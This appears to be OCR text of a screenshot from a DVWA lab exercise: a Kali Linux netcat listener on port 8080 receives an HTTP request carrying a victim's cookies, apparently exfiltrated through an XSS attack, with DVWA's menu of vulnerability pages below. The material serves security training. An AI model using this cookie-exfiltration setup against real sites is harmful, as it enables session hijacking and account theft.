 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
10.0.3.4: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.4] 43940
GET /?cookie=language=en;%20welcomebanner_status=dismiss;%20cookieconsent_status=dismiss;%20continueCode=be2NXZ
ML4xVkK0bRUeTgHvi2guMjcmvU2WcbOFJofXMtYR0WQRq3691mO8va;%20security=low HTTP/1.1
Host: 10.0.3.4:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.0.3.7/
Brute Force
Command Injection
CSRF
File Inclusion
XSS (DOM)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
More Information